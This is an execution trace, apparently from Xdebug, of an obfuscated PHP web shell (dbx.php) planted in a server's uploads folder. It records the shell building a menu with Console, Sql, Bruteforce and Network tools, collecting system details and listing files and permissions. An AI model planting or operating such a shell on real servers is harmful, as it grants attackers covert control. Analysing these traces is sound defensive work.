4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 315 $cwd_links .= 'var/'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 315 $cwd_links .= 'www/'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 315 $cwd_links .= 'html/'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 315 $cwd_links .= 'uploads/'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 316 $cwd_links .= '")\'>uploads/</a>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 312 $i++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 319 $charsets = [0 => 'UTF-8', 1 => 'Windows-1251', 2 => 'KOI8-R', 3 => 'KOI8-U', 4 => 'cp866']
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 320 $opt_charsets = ''
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 322 $opt_charsets .= '<option value="UTF-8" >UTF-8</option>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 322 $opt_charsets .= '<option value="Windows-1251" selected>Windows-1251</option>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 322 $opt_charsets .= '<option value="KOI8-R" >KOI8-R</option>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 322 $opt_charsets .= '<option value="KOI8-U" >KOI8-U</option>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 322 $opt_charsets .= '<option value="cp866" >cp866</option>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 324 $m = ['Sec. Info' => 'SecInfo', 'Files' => 'FilesMan', 'Console' => 'Console', 'Sql' => 'Sql', 'Php' => 'Php', 'StringTools' => 'StringTools', 'Bruteforce' => 'Bruteforce', 'Network' => 'Network']
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 327 $m['Self remove'] = 'SelfRemove'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 328 $menu = ''
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 329 $k = 'Sec. Info'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 330 $menu .= '<th width="11%">[ <a href="#" onclick="g(\'SecInfo\',null,\'\',\'\',\'\')">Sec. Info</a> ]</th>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 329 $k = 'Files'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 330 $menu .= '<th width="11%">[ <a href="#" onclick="g(\'FilesMan\',null,\'\',\'\',\'\')">Files</a> ]</th>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 329 $k = 'Console'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 330 $menu .= '<th width="11%">[ <a href="#" onclick="g(\'Console\',null,\'\',\'\',\'\')">Console</a> ]</th>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 329 $k = 'Sql'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 330 $menu .= '<th width="11%">[ <a href="#" onclick="g(\'Sql\',null,\'\',\'\',\'\')">Sql</a> ]</th>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 329 $k = 'Php'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 330 $menu .= '<th width="11%">[ <a href="#" onclick="g(\'Php\',null,\'\',\'\',\'\')">Php</a> ]</th>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 329 $k = 'StringTools'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 330 $menu .= '<th width="11%">[ <a href="#" onclick="g(\'StringTools\',null,\'\',\'\',\'\')">StringTools</a> ]</th>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 329 $k = 'Bruteforce'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 330 $menu .= '<th width="11%">[ <a href="#" onclick="g(\'Bruteforce\',null,\'\',\'\',\'\')">Bruteforce</a> ]</th>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 329 $k = 'Network'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 330 $menu .= '<th width="11%">[ <a href="#" onclick="g(\'Network\',null,\'\',\'\',\'\')">Network</a> ]</th>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 329 $k = 'Self remove'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 330 $menu .= '<th width="11%">[ <a href="#" onclick="g(\'SelfRemove\',null,\'\',\'\',\'\')">Self remove</a> ]</th>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 332 $drives = ''
5 80 0 0.075555 1081072 php_uname 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 339 0
5 80 1 0.075570 1081184
5 80 R 'Linux osboxes 5.15.0-60-generic #66-Ubuntu SMP Fri Jan 20 14:29:49 UTC 2023 x86_64'
5 81 0 0.075588 1081184 substr 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 339 3 'Linux osboxes 5.15.0-60-generic #66-Ubuntu SMP Fri Jan 20 14:29:49 UTC 2023 x86_64' 0 120
5 81 1 0.075606 1081280
5 81 R 'Linux osboxes 5.15.0-60-generic #66-Ubuntu SMP Fri Jan 20 14:29:49 UTC 2023 x86_64'
5 82 0 0.075625 1081328 phpversion 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 339 0
5 82 1 0.075638 1081392
5 82 R '7.2.34-37+ubuntu22.04.1+deb.sury.org+1'
5 83 0 0.075655 1081520 date 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 340 1 'Y-m-d H:i:s'
5 83 1 0.075719 1083872
5 83 R '2023-02-12 20:42:47'
5 84 0 0.075737 1083712 tAivxvnGViewSize 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 340 1 232015802368
6 85 0 0.075753 1083712 sprintf 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 94 2 '%1.2f' 216.08155441284
6 85 1 0.075769 1084096
6 85 R '216.08'
5 84 1 0.075783 1083752
5 84 R '216.08 GB'
5 86 0 0.075797 1083712 tAivxvnGViewSize 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 340 1 200142884864
6 87 0 0.075811 1083712 sprintf 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 94 2 '%1.2f' 186.39758682251
6 87 1 0.075826 1084096
6 87 R '186.40'
5 86 1 0.075839 1083752
5 86 R '186.40 GB'
5 88 0 0.075854 1083968 tAivxvnGPermsColor 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 340 1 '/var/www/html/uploads/'
6 89 0 0.075868 1083968 is_readable 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 125 1 '/var/www/html/uploads/'
6 89 1 0.075889 1084008
6 89 R TRUE
6 90 0 0.075902 1083968 is_writable 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 127 1 '/var/www/html/uploads/'
6 90 1 0.075918 1084008
6 90 R TRUE
6 91 0 0.075932 1083968 fileperms 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 130 1 '/var/www/html/uploads/'
6 91 1 0.075949 1084032
6 91 R 16895
6 92 0 0.075962 1083992 tAivxvnGPerms 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 130 1 16895
6 A /var/www/html/uploads/dbx.php(28) : eval()'d code 108 $i = 'd'
6 A /var/www/html/uploads/dbx.php(28) : eval()'d code 112 $i .= 'r'
6 A /var/www/html/uploads/dbx.php(28) : eval()'d code 113 $i .= 'w'
6 A /var/www/html/uploads/dbx.php(28) : eval()'d code 114 $i .= 'x'
6 A /var/www/html/uploads/dbx.php(28) : eval()'d code 115 $i .= 'r'
6 A /var/www/html/uploads/dbx.php(28) : eval()'d code 116 $i .= 'w'
6 A /var/www/html/uploads/dbx.php(28) : eval()'d code 117 $i .= 'x'
6 A /var/www/html/uploads/dbx.php(28) : eval()'d code 118 $i .= 'r'
6 A /var/www/html/uploads/dbx.php(28) : eval()'d code 119 $i .= 'w'
6 A /var/www/html/uploads/dbx.php(28) : eval()'d code 120 $i .= 'x'
6 92 1 0.076083 1084032
6 92 R 'drwxrwxrwx'
5 88 1 0.076097 1084056
5 88 R '<font color=#25ff00>drwxrwxrwx</font>'
4 48 1 0.076118 1079992
4 93 0 0.076128 1079992 tAivxvnGScandir 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 706 1 '/var/www/html/uploads/'
5 94 0 0.076141 1079992 function_exists 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 134 1 'scandir'
5 94 1 0.076155 1080032
5 94 R TRUE
5 95 0 0.076168 1079992 scandir 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 135 1 '/var/www/html/uploads/'
5 95 1 0.076202 1080608
5 95 R [0 => '.', 1 => '..', 2 => '.htaccess', 3 => 'data', 4 => 'dbx.php', 5 => 'prepend.php']
4 93 1 0.076223 1080576
4 93 R [0 => '.', 1 => '..', 2 => '.htaccess', 3 => 'data', 4 => 'dbx.php', 5 => 'prepend.php']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 706 $dirContent = [0 => '.', 1 => '..', 2 => '.htaccess', 3 => 'data', 4 => 'dbx.php', 5 => 'prepend.php']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 709 $sort = [0 => 'name', 1 => 1]
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 723 $files = []
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 723 $dirs = []
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 724 $n = 6
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 725 $i = 0
4 96 0 0.076317 1080600 fileowner 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 726 1 '.'
4 96 1 0.076333 1080624
4 96 R 0
4 97 0 0.076346 1080584 posix_getpwuid 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 726 1 0
4 97 1 0.076372 1081384
4 97 R ['name' => 'root', 'passwd' => 'x', 'uid' => 0, 'gid' => 0, 'gecos' => 'root', 'dir' => '/root', 'shell' => '/bin/bash']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 726 $ow = ['name' => 'root', 'passwd' => 'x', 'uid' => 0, 'gid' => 0, 'gecos' => 'root', 'dir' => '/root', 'shell' => '/bin/bash']
4 98 0 0.076413 1081352 filegroup 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 727 1 '.'
4 98 1 0.076427 1081392
4 98 R 0
4 99 0 0.076439 1081352 posix_getgrgid 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 727 1 0
4 99 1 0.076462 1082008
4 99 R ['name' => 'root', 'passwd' => 'x', 'members' => [], 'gid' => 0]
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 727 $gr = ['name' => 'root', 'passwd' => 'x', 'members' => [], 'gid' => 0]
4 100 0 0.076499 1082448 filemtime 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 730 1 '/var/www/html/uploads/.'
4 100 1 0.076515 1082504
4 100 R 1676252567
4 101 0 0.076528 1082416 date 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 730 2 'Y-m-d H:i:s' 1676252567
4 101 1 0.076560 1082744
4 101 R '2023-02-12 20:42:47'
4 102 0 0.076574 1082720 tAivxvnGPermsColor 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 731 1 '/var/www/html/uploads/.'
5 103 0 0.076588 1082720 is_readable 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 125 1 '/var/www/html/uploads/.'
5 103 1 0.076605 1082760
5 103 R TRUE
5 104 0 0.076618 1082720 is_writable 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 127 1 '/var/www/html/uploads/.'
5 104 1 0.076633 1082760
5 104 R TRUE
5 105 0 0.076646 1082720 fileperms 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 130 1 '/var/www/html/uploads/.'
5 105 1 0.076660 1082760
5 105 R 16895
5 106 0 0.076672 1082720 tAivxvnGPerms 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 130 1 16895
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 108 $i = 'd'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 112 $i .= 'r'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 113 $i .= 'w'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 114 $i .= 'x'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 115 $i .= 'r'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 116 $i .= 'w'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 117 $i .= 'x'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 118 $i .= 'r'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 119 $i .= 'w'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 120 $i .= 'x'
5 106 1 0.076813 1082760
5 106 R 'drwxrwxrwx'
4 102 1 0.076828 1082784
4 102 R '<font color=#25ff00>drwxrwxrwx</font>'
4 107 0 0.076844 1082784 filesize 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 732 1 '/var/www/html/uploads/.'
4 107 1 0.076859 1082824
4 107 R 4096
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 734 $tmp = ['name' => '.', 'path' => '/var/www/html/uploads/.', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root']
4 108 0 0.076895 1082784 is_file 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 736 1 '/var/www/html/uploads/.'
4 108 1 0.076909 1082824
4 108 R FALSE
4 109 0 0.076922 1082784 is_link 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 738 1 '/var/www/html/uploads/.'
4 109 1 0.076938 1082848
4 109 R FALSE
4 110 0 0.076952 1082808 is_dir 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 740 1 '/var/www/html/uploads/.'
4 110 1 0.076965 1082848
4 110 R TRUE
4 111 0 0.076978 1082760 array_merge 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 741 2 ['name' => '.', 'path' => '/var/www/html/uploads/.', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root'] ['type' => 'dir']
4 111 1 0.077003 1083200
4 111 R ['name' => '.', 'path' => '/var/www/html/uploads/.', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 741 $dirs[] = ['name' => '.', 'path' => '/var/www/html/uploads/.', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 725 $i++
4 112 0 0.077062 1083512 fileowner 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 726 1 '..'
4 112 1 0.077077 1083536
4 112 R 0
4 113 0 0.077090 1083496 posix_getpwuid 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 726 1 0
4 113 1 0.077115 1084296
4 113 R ['name' => 'root', 'passwd' => 'x', 'uid' => 0, 'gid' => 0, 'gecos' => 'root', 'dir' => '/root', 'shell' => '/bin/bash']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 726 $ow = ['name' => 'root', 'passwd' => 'x', 'uid' => 0, 'gid' => 0, 'gecos' => 'root', 'dir' => '/root', 'shell' => '/bin/bash']
4 114 0 0.077156 1083528 filegroup 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 727 1 '..'
4 114 1 0.077170 1083568
4 114 R 0
4 115 0 0.077182 1083528 posix_getgrgid 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 727 1 0
4 115 1 0.077204 1084184
4 115 R ['name' => 'root', 'passwd' => 'x', 'members' => [], 'gid' => 0]
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 727 $gr = ['name' => 'root', 'passwd' => 'x', 'members' => [], 'gid' => 0]
4 116 0 0.077240 1084048 filemtime 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 730 1 '/var/www/html/uploads/..'
4 116 1 0.077255 1084112
4 116 R 1676252567
4 117 0 0.077268 1084016 date 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 730 2 'Y-m-d H:i:s' 1676252567
4 117 1 0.077300 1084344
4 117 R '2023-02-12 20:42:47'
4 118 0 0.077314 1084328 tAivxvnGPermsColor 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 731 1 '/var/www/html/uploads/..'
5 119 0 0.077327 1084328 is_readable 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 125 1 '/var/www/html/uploads/..'
5 119 1 0.077343 1084368
5 119 R TRUE
5 120 0 0.077356 1084328 is_writable 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 127 1 '/var/www/html/uploads/..'
5 120 1 0.077371 1084368
5 120 R TRUE
5 121 0 0.077384 1084328 fileperms 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 130 1 '/var/www/html/uploads/..'
5 121 1 0.077397 1084368
5 121 R 16895
5 122 0 0.077410 1084328 tAivxvnGPerms 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 130 1 16895
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 108 $i = 'd'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 112 $i .= 'r'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 113 $i .= 'w'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 114 $i .= 'x'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 115 $i .= 'r'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 116 $i .= 'w'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 117 $i .= 'x'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 118 $i .= 'r'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 119 $i .= 'w'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 120 $i .= 'x'
5 122 1 0.077524 1084368
5 122 R 'drwxrwxrwx'
4 118 1 0.077538 1084392
4 118 R '<font color=#25ff00>drwxrwxrwx</font>'
4 123 0 0.077555 1084392 filesize 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 732 1 '/var/www/html/uploads/..'
4 123 1 0.077568 1084432
4 123 R 4096
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 734 $tmp = ['name' => '..', 'path' => '/var/www/html/uploads/..', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root']
4 124 0 0.077604 1084016 is_file 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 736 1 '/var/www/html/uploads/..'
4 124 1 0.077618 1084056
4 124 R FALSE
4 125 0 0.077631 1084016 is_link 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 738 1 '/var/www/html/uploads/..'
4 125 1 0.077646 1084064
4 125 R FALSE
4 126 0 0.077659 1084024 is_dir 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 740 1 '/var/www/html/uploads/..'
4 126 1 0.077672 1084064
4 126 R TRUE
4 127 0 0.077685 1083968 array_merge 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 741 2 ['name' => '..', 'path' => '/var/www/html/uploads/..', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root'] ['type' => 'dir']
4 127 1 0.077708 1084408
4 127 R ['name' => '..', 'path' => '/var/www/html/uploads/..', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 741 $dirs[] = ['name' => '..', 'path' => '/var/www/html/uploads/..', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 725 $i++
4 128 0 0.077766 1084344 fileowner 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 726 1 '.htaccess'
4 128 1 0.077782 1084368
4 128 R 0
4 129 0 0.077794 1084328 posix_getpwuid 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 726 1 0
4 129 1 0.077817 1085128
4 129 R ['name' => 'root', 'passwd' => 'x', 'uid' => 0, 'gid' => 0, 'gecos' => 'root', 'dir' => '/root', 'shell' => '/bin/bash']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 726 $ow = ['name' => 'root', 'passwd' => 'x', 'uid' => 0, 'gid' => 0, 'gecos' => 'root', 'dir' => '/root', 'shell' => '/bin/bash']
4 130 0 0.077858 1084360 filegroup 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 727 1 '.htaccess'
4 130 1 0.077872 1084400
4 130 R 0
4 131 0 0.077884 1084360 posix_getgrgid 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 727 1 0
4 131 1 0.077906 1085016
4 131 R ['name' => 'root', 'passwd' => 'x', 'members' => [], 'gid' => 0]
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 727 $gr = ['name' => 'root', 'passwd' => 'x', 'members' => [], 'gid' => 0]
4 132 0 0.077942 1084880 filemtime 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 730 1 '/var/www/html/uploads/.htaccess'
4 132 1 0.077957 1084936
4 132 R 1676252567
4 133 0 0.077970 1084840 date 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 730 2 'Y-m-d H:i:s' 1676252567
4 133 1 0.078002 1085168
4 133 R '2023-02-12 20:42:47'
4 134 0 0.078016 1085152 tAivxvnGPermsColor 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 731 1 '/var/www/html/uploads/.htaccess'
5 135 0 0.078031 1085152 is_readable 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 125 1 '/var/www/html/uploads/.htaccess'
5 135 1 0.078046 1085192
5 135 R TRUE
5 136 0 0.078059 1085152 is_writable 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 127 1 '/var/www/html/uploads/.htaccess'
5 136 1 0.078074 1085192
5 136 R FALSE
5 137 0 0.078088 1085152 fileperms 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 128 1 '/var/www/html/uploads/.htaccess'
5 137 1 0.078101 1085192
5 137 R 33188
5 138 0 0.078114 1085152 tAivxvnGPerms 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 128 1 33188
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 106 $i = '-'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 112 $i .= 'r'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 113 $i .= 'w'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 114 $i .= '-'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 115 $i .= 'r'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 116 $i .= '-'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 117 $i .= '-'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 118 $i .= 'r'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 119 $i .= '-'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 120 $i .= '-'
5 138 1 0.078230 1085192
5 138 R '-rw-r--r--'
4 134 1 0.078244 1085216
4 134 R '<font color=white>-rw-r--r--</font>'
4 139 0 0.078260 1085216 filesize 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 732 1 '/var/www/html/uploads/.htaccess'
4 139 1 0.078274 1085256
4 139 R 64
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 734 $tmp = ['name' => '.htaccess', 'path' => '/var/www/html/uploads/.htaccess', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-r--r--</font>', 'size' => 64, 'owner' => 'root', 'group' => 'root']
4 140 0 0.078310 1084840 is_file 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 736 1 '/var/www/html/uploads/.htaccess'
4 140 1 0.078324 1084880
4 140 R TRUE
4 141 0 0.078336 1084784 array_merge 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 737 2 ['name' => '.htaccess', 'path' => '/var/www/html/uploads/.htaccess', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-r--r--</font>', 'size' => 64, 'owner' => 'root', 'group' => 'root'] ['type' => 'file']
4 141 1 0.078360 1085224
4 141 R ['name' => '.htaccess', 'path' => '/var/www/html/uploads/.htaccess', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-r--r--</font>', 'size' => 64, 'owner' => 'root', 'group' => 'root', 'type' => 'file']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 737 $files[] = ['name' => '.htaccess', 'path' => '/var/www/html/uploads/.htaccess', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-r--r--</font>', 'size' => 64, 'owner' => 'root', 'group' => 'root', 'type' => 'file']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 725 $i++
4 142 0 0.078417 1085536 fileowner 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 726 1 'data'
4 142 1 0.078433 1085552
4 142 R 0
4 143 0 0.078446 1085512 posix_getpwuid 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 726 1 0
4 143 1 0.078469 1086312
4 143 R ['name' => 'root', 'passwd' => 'x', 'uid' => 0, 'gid' => 0, 'gecos' => 'root', 'dir' => '/root', 'shell' => '/bin/bash']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 726 $ow = ['name' => 'root', 'passwd' => 'x', 'uid' => 0, 'gid' => 0, 'gecos' => 'root', 'dir' => '/root', 'shell' => '/bin/bash']
4 144 0 0.078510 1085544 filegroup 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 727 1 'data'
4 144 1 0.078524 1085584
4 144 R 0
4 145 0 0.078536 1085544 posix_getgrgid 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 727 1 0
4 145 1 0.078558 1086200
4 145 R ['name' => 'root', 'passwd' => 'x', 'members' => [], 'gid' => 0]
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 727 $gr = ['name' => 'root', 'passwd' => 'x', 'members' => [], 'gid' => 0]
4 146 0 0.078594 1086064 filemtime 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 730 1 '/var/www/html/uploads/data'
4 146 1 0.078609 1086128
4 146 R 1676252567
4 147 0 0.078622 1086032 date 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 730 2 'Y-m-d H:i:s' 1676252567
4 147 1 0.078653 1086360
4 147 R '2023-02-12 20:42:47'
4 148 0 0.078667 1086344 tAivxvnGPermsColor 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 731 1 '/var/www/html/uploads/data'
5 149 0 0.078681 1086344 is_readable 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 125 1 '/var/www/html/uploads/data'
5 149 1 0.078697 1086384
5 149 R TRUE
5 150 0 0.078710 1086344 is_writable 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 127 1 '/var/www/html/uploads/data'
5 150 1 0.078726 1086384
5 150 R TRUE
5 151 0 0.078738 1086344 fileperms 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 130 1 '/var/www/html/uploads/data'
5 151 1 0.078751 1086384
5 151 R 16895
5 152 0 0.078764 1086344 tAivxvnGPerms 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 130 1 16895
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 108 $i = 'd'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 112 $i .= 'r'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 113 $i .= 'w'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 114 $i .= 'x'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 115 $i .= 'r'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 116 $i .= 'w'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 117 $i .= 'x'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 118 $i .= 'r'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 119 $i .= 'w'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 120 $i .= 'x'
5 152 1 0.078884 1086384
5 152 R 'drwxrwxrwx'
4 148 1 0.078898 1086408
4 148 R '<font color=#25ff00>drwxrwxrwx</font>'
4 153 0 0.078915 1086408 filesize 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 732 1 '/var/www/html/uploads/data'
4 153 1 0.078929 1086448
4 153 R 4096
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 734 $tmp = ['name' => 'data', 'path' => '/var/www/html/uploads/data', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root']
4 154 0 0.078965 1086032 is_file 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 736 1 '/var/www/html/uploads/data'
4 154 1 0.078979 1086072
4 154 R FALSE
